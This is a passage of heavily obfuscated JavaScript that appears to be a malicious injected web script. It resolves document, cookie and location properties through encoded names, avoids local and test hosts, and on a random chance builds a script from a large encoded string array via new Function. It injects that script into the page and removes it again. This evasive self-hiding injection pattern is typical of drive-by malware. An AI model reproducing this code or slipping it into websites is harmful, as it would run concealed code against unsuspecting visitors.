I();},f[W(0xeb,'zGjM')]=W(0x240,'KZmj')+'t',f[W(0x11f,'zGjM')]=W(0x266,'OJVs')+W(0x27f,'1JQD')+W(0x189,'tiOo'),f[W(0x8e,'AiKJ')]=W(0x2bf,'ZZLT')+W(0x25d,'w#d1')+W(0x2d3,'GbbS')+W(0xad,'9G8y')+W(0x2ed,'tiOo')+W(0x184,'fSX5')+W(0x149,'&Ebk')+W(0x1af,'oP%5'),f[W(0x207,'tOMx')]=W(0x25b,'RTs3')+W(0x2fc,'[@Ya')+W(0x18f,'$SKH')+W(0x1d5,'4giS')+W(0x32d,'^6Td')+W(0x313,'[@Ya'),f[W(0x2b9,'4giS')]=function(I,J){return I!==J;},f[W(0x1ed,'JCXf')]=function(I,J,K){return I(J,K);},f[W(0x2aa,'w#d1')]=function(I,J){return I(J);},f[W(0x21a,'&XTz')]=function(I,J){return I+J;},f[W(0x206,'9K5!')]=W(0xe8,'VMax');var g=f,h=function(){var I=!![];return function(J,K){var M=I?function(){var X=_0x6374296f;if(K){var N=K[X(0x30a,'ah6v')](J,arguments);return K=null,N;}}:function(){};return I=![],M;};}();function i(I,J){var Y=W,K={};K[Y(0x1fd,'fSX5')]=function(P,Q){var Z=Y;return g[Z(0x148,'^6Td')](P,Q);},K[Y(0xe9,'gcFr')]=function(P,Q){var a0=Y;return g[a0(0x1b1,'^6Td')](P,Q);};var M=K;for(var N in I)if(g[Y(0x29f,'YrLH')](N[Y(0x18d,'RTs3')+'h'],J)&&function(P,Q){var a1=Y;for(var R=0x2;M[a1(0xe3,'JCXf')](R,Q[a1(0x28a,'GbbS')+'h']);R++)if(M[a1(0x1a7,'ZZLT')](P[a1(0x27c,'VMax')+a1(0x103,'w&wd')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(N,arguments))return I[N];}function j(I,J){var a2=W;return g[a2(0x146,'oP%5')](I,Math[a2(0x314,'1No#')](g[a2(0x147,'VMax')](Math[a2(0x14e,'4giS')+'m'](),g[a2(0xd0,'KZmj')](g[a2(0x99,'O9()')](J,0x1),I))));}function k(I,J){var a3=W;for(var K=0x0;g[a3(0x1d8,'DI5g')](K,J[a3(0x262,'fSX5')+'h']);K++){var M=J[K],N=g[a3(0x297,'w&wd')](0x0,M[a3(0xdc,'ycpn')+'Of']('.'))?g[a3(0x2a4,'&Ebk')]('.',I):I,P=g[a3(0x278,'bJQv')](N[a3(0xa6,'AiKJ')+'h'],M[a3(0xa6,'AiKJ')+'h']),Q=N[a3(0x119,'^6Td')+'Of'](M,P),P=g[a3(0x280,'JCXf')](-0x1,Q)&&g[a3(0x102,'O9()')](Q,P);if(P&&(g[a3(0x179,'9K5!')](N[a3(0x1e6,'$SKH')+'h'],M[a3(0x2fa,'zGjM')+'h'])||g[a3(0x19d,'L@W3')](0x0,M[a3(0x32f,'6N*A')+'Of']('.'))))return 0x1;}}function l(){var a4=W,I,J;return g[a4(0x26c,'DkjE')](i,g[a4(0x1f8,'tOMx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,I=g[a5(0x265,'9K5!')](p,g[a5(0x1c1,'ZZLT')](l));if(I){var I=g[a5(0x17a,'nlGI')](i,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(g[a5(0x2e8,'ycpn')](0x46,I[a5(0x24b,'9G8y')+a5(0x1fa,'YrLH')](0x0))&&g[a5(0x2d0,'GbbS')](0x66,I[a5(0x151,'m7Z*')+a5(0x1ae,'m7Z*')](0x0))||g[a5(0x2ab,'6N*A')](0x49,I[a5(0x1bc,'$SKH')+a5(0x2cb,'Q3n]')](0x1))&&g[a5(0x138,']wdc')](0x69,I[a5(0x9a,'tiOo')+a5(0x2f5,'JCXf')](0x1))||g[a5(0x291,'w#d1')](0x4c,I[a5(0x9a,'tiOo')+a5(0x96,'nlGI')](0x2))&&g[a5(0x301,'0%xh')](0x6c,I[a5(0x24c,'nlGI')+a5(0x10d,'VMax')](0x2))||g[a5(0x31b,'DI5g')](0x45,I[a5(0x11e,'$5UX')+a5(0x22c,'bJQv')](0x3))&&g[a5(0x136,'oZBT')](0x65,I[a5(0x1d1,'ycpn')+a5(0x10a,'L@W3')](0x3))||g[a5(0xf7,'0dBi')](0x3a,I[a5(0x23e,'^6Td')+a5(0x2d7,'tOMx')](0x4))):void 0x0;}}function p(I){var a6=W;return g[a6(0x1b7,'$5UX')](i,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,I=g[a7(0x26e,'6N*A')](l);if(I){var J=g[a7(0x1aa,'&XTz')](i,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!g[a7(0x2f0,'YrLH')](J,'~')?g[a7(0x13f,'O9()')](p,I):K)&&g[a7(0x2de,'DI5g')](i,K,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x18c,'&XTz')](J,K);}}function s(){var a8=W,I=g[a8(0xce,'oZBT')],J=new RegExp(g[a8(0x13e,'4giS')],'g');return I[a8(0xd3,'ah6v')+'ce'](J,'')[a8(0x18e,'DI5g')](';');}function u(){var a9=W,I=g[a9(0x97,'nlGI')],J=new RegExp(g[a9(0x254,'6N*A')],'g');return I[a9(0x17c,'vrzJ')+'ce'](J,'')[a9(0x282,'GbbS')](';');}function v(I){var aa=W;return g[aa(0x225,'^6Td')](-0x1,I[aa(0xc5,'fSX5')+'Of'](String[aa(0x2a3,'L@W3')+aa(0x1d6,'6N*A')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x1e9,'^6Td')](I)||new RegExp(g[aa(0x21d,'Q3n]')],'g')[aa(0x1e9,'^6Td')](I));var J;}function w(I,J){var ab=W,K=I[ab(0x92,'bJQv')+'h'];return g[ab(0xd5,'[@Ya')](I[ab(0xbb,'0%xh')+ab(0x29b,'4giS')](g[ab(0x11c,'XG%R')](K,J[ab(0xae,'Q3n]')+'h']),K),J);}function y(){var ac=W,I=g[ac(0xf3,'$5UX')](h,this,function(){var ad=ac,N={};N[ad(0x1f3,'ScuP')]=g[ad(0x335,'0%xh')];var P=N,Q=g[ad(0x2c2,'GbbS')](typeof window,g[ad(0x1d9,'N4Ic')])?window:g[ad(0x18a,'KZmj')](typeof process,g[ad(0x336,'0%xh')])&&g[ad(0x2ec,'VMax')](typeof require,g[ad(0x25f,'IcUp')])&&g[ad(0x90,'gcFr')](typeof global,g[ad(0x8a,'ycpn')])?global:this,R=function(){var ae=ad,S=new Q[(ae(0xa9,'&Ebk'))+'p'](P[ae(0xc2,'KZmj')]);return!S[ae(0x317,'4giS')](I);};return g[ad(0xfd,'XG%R')](R);});g[ac(0x23b,'O9()')](I);var J=g[ac(0x2c7,'[@Ya')](s),K=g[ac(0x2fe,'fSX5')](q),M=g[ac(0x1e1,'w#d1')](u);return!K||!!(g[ac(0x107,'bJQv')](k,K=g[ac(0x212,'m7Z*')](w,K,String[ac(0x258,'^6Td')+ac(0x129,'1No#')+'de'](0x2e))?K[ac(0x165,'JCXf')+ac(0xda,'KZmj')](0x0,g[ac(0x17d,'XG%R')](K[ac(0xae,'Q3n]')+'h'],0x1)):K,J)||g[ac(0x1e0,'w&wd')](k,K,M)||g[ac(0x292,'tOMx')](v,K)||g[ac(0x150,'m7Z*')](m));}function B(I){var af=W,J=g[af(0xbf,'qgcs')](l),K;J&&((K=J[af(0xab,'KZmj')+af(0x199,'w#d1')+af(0xa5,'oP%5')](g[af(0x294,'IcUp')]))[af(0x24f,'Q3n]')]=g[af(0x241,'YrLH')],K[af(0x15a,'&XTz')+af(0x2b6,'0dBi')+'t']=I,(J[af(0x176,'ah6v')]||J[af(0x15f,'w&wd')]||J[af(0x329,'tOMx')+af(0x305,'$SKH')+af(0x312,'nlGI')])[af(0x300,'fSX5')+af(0x26f,'&Ebk')+'d'](K),K[af(0x162,'bJQv')+'e']());}function D(){var ag=W,I,J=g[ag(0x196,'oP%5')](i,g[ag(0x1d4,'KZmj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,M,M;J&&(K=g[ag(0x182,'qgcs')],M=new RegExp(g[ag(0x207,'tOMx')],'g'),(M=J[K[ag(0x2c4,'0dBi')+'ce'](M,'')])&&M[ag(0x134,'w#d1')+ag(0xed,'$5UX')][ag(0xd6,'9G8y')+ag(0x25e,'^6Td')+'d'](M));}try{var F,G,H;g[W(0x1de,'JCXf')](y)||(g[W(0x1cb,'&XTz')](D),g[W(0x1c0,'GbbS')](0x1,g[W(0x160,'$SKH')](j,0x1,F=0x4))||g[W(0x2a1,'9K5!')](B,g[W(0x8b,'1No#')](g[W(0x9c,'Q3n]')]('(',new Function((function(){var _0x4781514=function(){var _0x8898632c=['zhnsBvKWsNLRCLnPz3DLrfeYwML3BLPTvKPtEwnWsZbV','B29nsgCWwKrbCW','tNHkExDUvNPJELPgtKrImhHyvvDsALzUrw5mq2rytLC1','vLHIBLzisNL3BLLStNzwBgrrwvHgAgnty3nkm0O0wLvW','mJiZmtaYAwDjB1bL','v2ryvdjgEfyXrLHkExDUwwToCK9wyZjrBvjjvti5seP5','u2nZsJfJmfDTtKPAweL5wKvJBKXdzejIvZLmzvv0yvPf','vgHYyMXKu2vTBdbwEwnZsJfKuLniCdfIvZL6zfzJBKXd','wvHsAMfdAgTlwhrOv3LKD2rytM9kmtbVwvzZBMmYAhbA','wfvSsMPuru52wLDSDgiYy25mq2rOt0D0ELz6uM9ArwX0','vLnND2veuxPpq3DUuM5ctLPty3byu2HTvZfvB01iz3HA','tLyXqMXIBxbysNL3BLL6AhjLvMmXtdjovfuYDePkExDU','AZvRu1zoDLngyZfKwffUtenKEfuYotbzmMrit1nJC0OX','rvjRvJfjDLKWmurHmKLUtenKwe5iAgTuBe52vvDADgiY','u3DUyKzbBgnty3blmg9VtuHNme1eqxnkEKzzyZjJBKTt','vZLWvJfkC1KXvNHkExDUvNPwwvjSzfnJr1jou0rbBKXd','yJnoCe9hodnkExDUy2ToCMniqKrHExrTuNLJC0OXzfnL','AfPPD25wAZeZuwLJCeSWB29nsgCXwwPNC0OYEe9svKfU','mvqXAfHoA3nUtenKwe5SwMTvBtf2yvzJmfuYmg5mq2ry','AwD3zurwALLtD25uvK55yMLJCfHumw1KvZvQzeDSDMjP','wKjkEwTYu2LND2vetxDAAxDUutfkwK55y3blmg9VtuHN','teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrUu1DoB1vwA25y','t1PfAgHkExDUy2ToDKWWwM1wBvjry1nJC0OWwJjorfj1','sgCYtwPJC0OYDdjKA1LUs1n0s0TeqJrovfjOtenKufeX','q1z6zfnArwX4sNL3BMfwtNzuBgmWtuHkq1z5y3nkmwrt','v1ryzenkEwTYu2LND2vertrnq3DUv1u5CLDPy3blmg9V','muzesNL3BMjStNjvBgrtzvrswe4Wog5mq2q2zezkALnw','zhjuA1jwvNPwr1PfCfHkExDUyvHzmwvwyZfmmLjouNLJ','sNLRCLnPz3DLre01tML3BLqWtLDru2nWsZbVB01iz3Pp','u3rls0rcne5uAZrmq2rquxPkmuP5A3jtAwD3zurjD015','ngj6tLHovwr0uKvJBKXdzfHvvxrovJa4mffSzfbLu2nZ','y3blmg9VtuHNmvPxtxnkEKzzyZjJBKTtDeTlrei0twPb','zuDoufrvoxzJv0vUtenKwfvPowPwvu52uwXJmgfytw5m','y3nkmwrrwvHAwfqZsKrwmuj4sNL3BLz6wxDzmwmWyvu5','vNrxs0rcne1QzZnmq2m1zg14DeP5Bgrqv1OXyM1omgfx','uu5utLHvrKPQvKzoCK9dy3nkmwrtu21osK1TBg5sv0vU','we4YwxzzBKvUtenKwe5wAeTwmujZwKvWsMvty3nkmwrr','mJy2mJqXsfrYzu1W','wtfwrgeYD25mq2rytNPwDvz6vJbzmgXkvxLJC0OXyZfH','q2nWsZbVB01iz3PoBuvZsJe0CfPxog5lu3rls0rcne16','BKXdzdbrmJH3uM5Nm1PfAeHkExDUvJa4D01hmurImeP3','zurfm1LPD25IrtvgvunJCeSWB29nsgCXwKrJC0OYEe9s','y3blmg9VtuHNEq','BMS1sNL3BLyXrxzArLu0yJfWwe5etMPumKvUtenKwe5h','C0OXyZjomK5lvfHwt2riuKvLu2nZsJfKufyYBhLzm2HQ','tJbHvZL1suDRBW','mg9VtuHNmu9hwxnkmLjAyKzfBKTtDeTlrei0tMPkBeXd','y1nJC0OXyZnAr05lvevrmgeXy25mq2rhwvrgBLyXsLbn','mg9VtuHNEK56txnkm0P0y0DfBKTtDeTlrei0tKrfneXd','sJfJmwrhuK1KAZvRu3PODLfty3nkmwrruZfSwfveAeTw','BeXdyZvKBxH0sNLRCLnPz3DLrfjQtun3BK1Tz2Xxq2nW','y1nJC0OYAfrImxbytLvoAfeWy25mq2qWuti5svz6uMXH','ExDUytnAmLjPy3blmg9VtuHNEfPuqxnkEMWYyKCWBKTt','sJe0CfPxog5lu3rls0rcne5huMHmq2riyKzcm0P5A3jt','ttjou3DUv1u5CLDPy3blmg9VtuHNmK1QuxnkEMWYyKCW','y2LSn2nTvJbKweP1suHfCMnQDdLmr1jIu2LND2vetxDn','zvnWDgfdy3blmg9VtuHNELPewxnkELO0ww1RBKTtDeTl','zeDOCgmXC25rvwrQv1zkvuOXmwjkmNHSyM1Kmgfdzgrp','t1n3BKTTDdroAwnWs1r0CfPPAgPqvda5wwLSAwnTvMHH','tenJD1vPAgfkEwXKs0rcne1dA3nnsgHRs1nRl2rQCg1x','C0OZzg5JA0LUs1n0s0TeqJrnEMm1tenKC1jTwtbkEwTY','y3blmg9VtuHNme1uy3nkm0jsu0HjBKTtDeTlrei0tvrA','me5hng5mq2ryvvDAmMvRtNjLseP4sNL3BMnxvLHumwrt','D2veuMPzu3DUv1u5CLDPy3blmg9VtuHNELPuwxnkmLPS','BMnTmxDzu2nWsZbVB01iz3LnvevZsJfSugeXB25lu3rl','tMXWA1zvzenArK5UyvnJC0OXyZfwBu5szeHgmMfTrw5m','tNzvse5Vy1nJC0OYsNrImNHyvuCWCMjhrw5mq2rytKrg','BfHHr1jqwvnJC0OXzfbzwePyvdfcr1yWoxbkExDUyZfo','tKrjD0XdzfPvAxblsNLRCLnPz3DLre0Ztun3BK1Tz2Xx','D25LvK5YvLzJm05doxHzu2nZsJboA1qWwKvtvxnUtenK','y3blmg9VtuHNmu56uxnkExbYzurzBKTtDeTlrei0tvDn','wgS5AKLty3blmg9VtuHNmu4YtxnkEKzzyZjJBKTtDeTl','BLz6zdzrmePTvJfbBKXdzfHoAKjkvNPsAfrwyZboq2nZ','Eu0YwxnkEMHxsxPrBKTtDeTlrei0tvrRm0XdzfPumNrH','AMfxz2TkEwTYu2LND2vevtfnExDUzfHotvf5y3blmg9V','CLnPz3DLrfzTwKn3BKTxzZvuu2nWsZbVB01iz3PzvfLZ','y3blmg9VtuHNmfPxwxnkmK5WyunrBKTtDeTlrei0tLrA','vMmXuM1ssvuYotfJEMH2yvHAvgeZvw5mq2rhvtj0nwfw','s1n0s0TeqJrnAKe0tenJEfDitM5kEwTYu2LND2vevMXn','rei0tw1jEuXdzeXtwezcsNLRCLnPz3DLrfv3tKn3BMeZ','C0OXzffuExryvuHWq1yWohDkExDUzdjOCe5xwLLrEwnZ','rwPjEuvUs1n0s0TeqJrnAK01tenKse1gqtrkEwTYu2LN','Dg1wmuznvtngseP5D25wmuPjzvvsvgf5DdfJu2nZsJfK','z3DLre01txL3BLDwsxftAwnWsZbVB01iz3PAve1ZsJbJ','DevkEwTYu2LND2veuMPpq3DUyvDKzvLty3blmg9VtuHN','uMHpu3DUutfkwK55y3blmg9VtuHNEe56A3nkmwXts2TV','utfAqKP5BgrxmvLVtuHNEu1uwxnkmKzswwTjBKTtC25z','wMPJC0OZChfwwg9Us1n0s0TeqJrnEKjStenKELDhouTk','v0HkweP5D25wELzrwJnOvgj5DhbJu2nZsJfJmfzTuLvI','vhqYwvHjz1L6mwznsgD4twPrnu5QqtvArNrOwfr0CfPP','wKjkEwTYu2LND2veutjoAxDUtuzjB1DPy3blmg9VtuHN','nteWotDItNbkEeW','DeTlrei0tvDkA0XdzhnsBvKWsNLRCLnPz3DLre5OtKn3','ELjKtezZD2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHt','sJnOrgiZAfHosfvYwJbJBKXdzdburxrhwLzWCeP5D25w','sxDnAxDUu0vssMn5y3blmg9VtuHNmu9etxnkmvPozdbj','C1nTuw5yu2DWtey4D2verxLorgSYturSBfD5zg1rvwXp','n2nTvJbKweP1suDAyLDtz3DLre5TwwL3BLjUqK5Au2nW','vgm1tenJD1vPAgfkEwTYu2LND2verMTAq3DUy0zgswnP','vevnBKTtDeTlrei0tvrSBeXdzfPumNrHsNLRCLnPz3DL','q3DUuJj4uwr5y3blmg9VtuHNEK1erxnkELPzvKDfBKTt','C0P6AfDjELfUs1n0s0TeqJroAKf3tenKrfvSAZnkEwTY','u2vTuJrsEwnZsJfJm1DTtKTKvvjnwtjfBKXdzdfIvZLS','ExDUwvC1Be1Py3blmg9VtuHNEvL6qxnkEKzzyZjJBKTt','u2nWsZbVB01izZfov0LZsNLNmLCYww5lu3rls0rcne5e','vwnUtenKwfvTrJzzmKzdwtfzngeXqLHvvwHmvJfcB1Pg','vNPzD1vRtNHkExDUvJfktgfhwNrImLzZvNLJC0OWwJnK','y3blmg9VtuHNEe1TtxnkmMHhy2TNBKTtDeTlrei0tLrv','u2LND2vevxDnq3DUwgLSBgj5y3blmg9VtuHNEK1xsxnk','EfL5D25uvK55yMLJCeSWB29nsgD4wLDzC0OYrLjzA0LU','s1yWovnPz3DLrfuYt0n3BLqWtLDru2nWsZbVB01iz3Ho','t0n3BMvTCfzLAwnWsZbVB01iz3LnAKLZsNPcu0TgB25l','vunJC0OZrNrHmwryvvvsD1fTrw5mq2rytKm5A1zwtNzo','CeSWB29nsgD5wvDzC0OYwMXtvxnUs1n0s0TeqJrnmK5O','rxHysNL3BMvuAhzwwezptdjsuLz5y3nkm2XSvJnSwfvi','BMHRvuzJBKXdzfHoBta1yKzoCLjxwLHkExDUvJfbnveW','y0nJCfHumuTlrei0tLrwAKXdzgPHv2DRsNLRCLnPz3DL','m2rxsNrzwq','mtaZmtq2ohjbA2XmDq','yKDstveYovjkExDUyuHwsvngyZbtBvjvy1nJC0OZwKrH','zuHSEeP5D25wEMm1ytnSBuWYuKTwEwnZsJfJmLvTtLfK','y3nkmwmYww5crW','me5tv1rJBKTtC29tAwD3zurrEvLPD25pwfPZyLnJCeSW','v2HeytjJBKXdzevpr3rTyM0XDMrwzfbtEwnZsJjsrgeY','sJfJmvj5oxvpr3r5wtfJBKXdzfHorezkzeHOmfPfBeHk','sNzKBfjSsNL3BLfStNjLv3m0yta5A1z5y3nkmwmYwM1A','mezyvvHOA1qZrw5mq2rytNPSwfjTmxzvr1jysNL3BLz6','r1f6tenKrgvTuNDkEwTYu2LND2vevtjzAxDUvMSXm1fP','BuXdzgTxv3HssNLRCLnPz3DLre0Ytvn3BLPgBhnvu2nW','q2reutjZD1z6zgHnA1jysNL3BLfvtNjtmwrszg0Xq2nt','m3a2uNLJC0OZsLrIm3aZtvzkA1mYrw5mq2rPy21krLyX','EhPqv1PIvKnND2veutjou3DUt1HAC2jty3byvNrvs0rc','tNjwrMmXzvrKrvLty3nkmwrqversq2jxovPJBuvUtenK','Bu5pu1u4BKXdzfHowfjRu1zoDLzhwtrIm0vUtenKEgvf','mwjTuMXABwX1wLDrCguZwMHJAujRufDAmwjTtJbHvZL1','zhL3D2vez3nxEKi0tNL3D2vewMXyu3HItuHNmeXeqJro','ExDUy3PODK5gyZnAv0P1uNLJC0OYyZrHmfzyvwPcrvz6','r1LZsJe1ufL5rw5lu3HRvZbVB01iz3Hzv1fZsJjswMjg','rNG0tLDnCfHiz3Lnq3a3weHNmvKZy3jysgD5tunVBKXi','ELjPzgXJm1fTtKTxBgnUtenKwe4WCgPtm2HTtLD4weP5','wMPbC0OXnvbzEuvUs1n0s0TeqJrorev6tenKsvjfBhPk','CeSWB29nsgD4tLDjC0OWmvrJBtrUs1n0s0TeqJrorgXO','s0rcne1QvM1mq2rozuvsrKP5A3jtAwD3zurwA09dD25u','se1gqtrkEwTYu2LND2vettfoExDUvMSXm1fPy3blmg9V','m2rQvtj0AgeYrw5mq2rytLHkvvz6vJrzmhaWvNLJC0OY','EwnZsJfJmgjhuKXAEtLRvvCXDMfdy3nkmMHuyJfswe5f','sxnkmNHhwMPrBKTtDeTlrei0tw1gBeXdzdvlBtfVsNLR','BwH0yJbwrwjxDfrkExDUyZnnmfeXyZnomLjsy1nJC0OY','vxnkmtvqwxLfBKTtDeTlrei0tMPfEKXdzhjKBLPhsNLR','zurnnfLtD25zvZvStwLJCeSWB29nsgCXwLrfC0OZqLjt','D25LA052ywXJmMrxuNfJu2nZsJfJmgjSsKznELi1sNL3','seLUs1n0s0TeqJrnEMCXtenKse1gqtrkEwTYu2LND2ve','z25mq2ryvuC1mMmYmxzvsgHisNL3BMrwB3DnBgmWy0Ds','re15txL3BLLwrMLrAwnWsZbVB01izZforgnZsNLNmLCY','Btf3wvnJCeSWB29nsgCXtvDzC0OWDePJvuvUs1n0s0Te','vw5vD1jvBhDzmhHysNL3BLz6vKnzmgrOwLzKBLz5y3nk','BKTtA3jJr0z5yZjwsMjUuw9tu2D3zurnEu1PD25smNHr','y25mq2r2yLD0rvz6vJbArKz0yJnfBKXdzfHowePevNPK','sxftAwnWsZbVB01iz3LnrfLZsJfrD2nhmg5lu3rls0rc','BLLTmg5mq2rVu21kmvyXrMTArxrysNL3BLjgBhnzmu5P','u2LND2vetM1zExDUu3LWwfLty3blmg9VtuHNEK9uuxnk','mxztrMmWvJnKBfz5y3nkmwrsu0v0wfvSCgPwBe5YuwLJ','BLPgBhnvu2nWsZbVB01izZbnAKvZsJaXvgnTng5lu3rl','DLvSyZnsmJeWy1nJC0OXzfjsBu5wuti5v1z6uLHJq2nZ','s0TeqJrnBuzPtenKzvqYtwHkEwTYu2LND2vevMXpq3DU','wJjsAwnWsZbVB01iz3PovfLZsJe1ufL5rw5lu3rls0rc','zfbvB29nsgD4wtjjC0OZChnor2DUs1n0s0TeqJrov015','vJnjrKPSwJbwngndAg1xmvLVtuHNme1etxnkmgHfu1Hn','ywTJBKXdzfHor2HRvMPODLqYEfrImwTUtenKwfvxnvbL','D2vesxLAq3DUwgLSBgj5y3blmg9VtuHNEe9esxnkmdLe','ne5utxHmq2rqutfAqKP5A3jtAwD3zurjmu15D25xvKLX','sJfJmgrhuLfvmJKYvNPsvfDPy3nkmfzeytngwfr6rLHL','r2nRz25lu3rls0rcne5httnmq2m0vMLnmeP5A3jtAwD3','rfzRtxL3BLLwrMLrAwnWsZbVB01iz3HzEKvZsJnRCwjx','q2rytMPgCvyXrLnArwHyyLnJC0OXyZbmmLjrvti5vLz6','zhLJCeTtDhDzweP6wLvSDwrdAePlrei0twPKAKXdy3fH','vxLnAxDUy20XD1Lty3blmg9VtuHNme5uvxnkmtvqwxLf','weP5D25wEMretvDSDgeZsNzzu2nZsJjSrgiWCfHovwmY','mZaZnJyXnwHuquTIBW','ze9zmhr0yxPjBKXdzdrvmJGWvNPsre0YBgHkExDUvNPK','sZbVB01iz3HzELfZsJjOr2nRz25lu3rls0rcne1QzZjm','mg9VtuHNme56z3nkmtrWwLC4BKTtDeTlrei0tvDkBuXd','zezvmNrfywToDMqXzfjJu2nZsJi5vgiZqLHorwn6uvDf','yM1Kmgfdzgrpm2nYs3LSn2remg9Kq3n3zurfCePuqJrn','s1yWovnPz3DLrezRtun3BLKYBg9kq2nWsZbVB01iz3Hn','yuDssLz5y3nkmwmZwKDstLeYoxbwELP4wNLJC0OXzffs','muXpzNntvW','AhrImdfyvwPcAwfirw5mq2r2vtjZD1z6zg9zmvjeytnR','tuHNEK5QtxnkELO0ww1RBKTwmdLABLz1wtnsCgiYng9K','CLnPz3DLrfv3twL3BK9gwwPoq2nWsZbVB01izZbnBuvZ','wKv4rgiYrw5mq2rytMTAA1nQAhztvMmZyuDstfj5y3nk','sKLkEwTYu2LND2vevxLAAxDUvfzoEwjPy3blmg9VtuHN','zuroBe1tD25wrej3yLnJCeSWB29nsgD5txPrC0OWwNDu','yZfwEwnZsJnRngeXqLHosfuZy21fBKXdzevtBgrfvNPK','BvjvyLC5AvyXqLnzmvPOsNL3BLz6uLDArLzeyJi5nvmY','BhDArKz4sNL3BMrxsLbxBgmWttjsv1Lty3nkme5uytjs','vef3teC4ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZ','B29nsgCWwxPfC0OYrNvAveLUs1n0s0TeqJrnvfeZtenK','BKXdzhHIv3r4wLCXCMfUqLHkExDUzfrgufjwzfnmmLjk','vLLkEwTYu2LND2vetMLnAxDUy20XD1Lty3blmg9VtuHN','vdb0tfjdy3blmg9VtuHNEe5eqxnkmdLetw5vBKTtDeTl','A1iYrw5mq2rdutj0Afz6utbrm2r4sNL3BMvxmxjuBgrt','tNLJCeSWB29nsgD6tKrjC0OWAevtwe1Us1n0s0TeqJrn','uKrImJvytLDvBKXdzfHvrwHjvJfks1KWBhrHmuvUtenK','tNzxrvPOsNL3BMvhuKHwshbQu3LJC0OXyZnuBvjsyLC5','mvPOBvjOEq','v21ss2nty3nkmJv0ytnowfvhmxfwEMqXsNL3BMnTmxjp','nwXnAwnWsZbVB01iz3HAvgTZsNPcu0TgB25lu3rls0rc','B3bpmZbZwKz0s0TeqJrnvgD6tenJnwrTEhrkEwXKufDA','BKXdzfHom2HQu1vVmgvTCeHkExDUvJfgAu5gzfjrBu5n','Be52zvzJm1Lurw5mq2ryvuvAALvUvMHHBMXysNL3BLLR','tenKDK1fnwTkEwTYu2LND2veutnou3DUyuvAEvndy3bl','y3HKmwnUtenKr2jxDe5wmdLTt0HAseP5D25wELjOyMXJ','r05qv0HOA1zRy25mq2rOyLD0nvyXqMHAmwmWzfnJC0OX','wvnJC0OXzfnvmwryvurREvyXqtbkExDUvNPvmvDwyZbw','B29nsgCYturJC0OZqLjtseLUs1n0s0TeqJrnv1f5tenK','ufy4D2verxLorgSYturSBfD5zgHIBtLPvwXrBLHwDg1y','DgiZuNvwEwnZsJfKuMjhuLbvmJLwvNPwt1KWmvHkExDU','m1OZsKnkEwXKteHoyLrdz3DLrePTwML3BKTewMjAAwnW','zgX0u0TeqJrorfeWtenKm1OZsKnkEwXKs1nzBwrSDfnl','BMnRsw5lu3rls0rcne5uA3Lmq2rTwLvSteP5A3jtAwD3','DveYoxLHvMnUtenKwe56tMTtmu52uvzKuLnTtK9wEwnZ','y3nLq3G2tevfCW','D1LtD25IrvPTtKnJCeSWB29nsgCXtvDrC0P6BdjIrZbU','Bg9pvtbUs1n0s0TeqJrovejOtenKsvjfBhPkEwTYu2LN','D25lBxq0tMLJCeSWB29nsgD6wLrjC0P6wLLwr0vUs1n0','BxDztwy','tKDvneXdzfbrEKOXsNLRCLnPz3DLrff5tKn3BMj6qK9A','rMLrmJLxsNL3BLyXsNnArxbeyJnowe4WnwPvBgnUtenK','zeHfBKXdzfHvBfj5uKzoCMrytNHkExDUyZfoCK9gzfnp','mvPcsNLRCLnPz3DLrfuWtvn3BMmXAhztAwnWsZbVB01i','tenJEwfdvLLkEwTYu2LND2vevxPzAxDUvdbov1fty3bl','rei0twPfD0XdzfDuwgrdsNLRCLnPz3DLre14tLn3BMmX','D25wELi2uvzKu1nTuKXxr1vUtenKqLeYDhPImJfYzdj4','uNL4suTuDdLmsezIvMLND2vesMHpq3DUvKrcD2jty3by','ne0YtxDmq2mYv0zsAeP5A3jtAwD3zurnEu9dD25nvMH6','wwPbBKXdzfHomuPQu0HkAfPxsNHkExDUvNPwq1KWAeTK','v3r3sNL3BLz6zg1Jru5UyKDssMnty3nkmwrtu0zor1uY','vZfrB01iz3PzAMDZsJjgDvPusw5lvJbVwMX0vuTeqJrn','yZjJBKTtDeTlrei0tvroBuXdzg1AvwXmsNLRCLnPz3DL','D25Hm1OYuMLJCfHumw1KvZvQzeDSDMjPAhHmseLWztnk','z3DLre01wvn3BMj6qK9Aq2nWsZbVB01iz3LzEMDZsJjO','zuPKwLe','vw1suvz5y3nkmwrruKHgme9hDhjLBuvUtenKCu9hDeDw','CeSWB29nsgD4tKrvC0OYrNvAveLUs1n0s0TeqJror05P','mKvZsJbOrvnytw5lu3rls0rcne5esxPmq2rLs1DwDKP5','y25mq2rTt0C4DLyXsLrKrZLysNL3BMvQstrpvZLkzvnJ','B01iz3HoBuLZsJj4r1PQuw5lu3rls0rcne1TsxHmq2mY','Evz5y3nkmwrquw1otu9howLIBtf2tLnJC0OYourIELPy','A1zxmxznrMmWvg1ssvLty3nkmwmYzuDsvu1fsMTume52','sNLNmLCYww5lu3rls0rcne5ettbmq2rVuM5ksuP5A3jt','we4YEgTvrZf2wtfJmK1ez25mq2rytJjsA1zfmhPArLu0','mK16sxnkmhnXvJjfBKTtDeTlrei0ttjnmKXdzhPxrZLl','s1n4A1CWB29nsgD4twPNC0P5Bg9pvtbUs1yWovnPz3DL','B2jQzwn0','y20XD1Lty3blmg9VtuHNme9ey3nkmgrZvuHJBKTtDeTl','ze5vm0P1sNLRCLnPz3DLrePSt0n3BLiYEffKEwnWsZbV','AwD3zurkAvLPD25xvKLXu2LJCeSWB29nsgCXwxPvC0OZ','y25oBfnxntblrwTVtuHNmfL6sxnkmgn3vurNBKTtA3fm','rfzdvti5t2rhrw5mq2rTyLC5wfyWouHrm0jO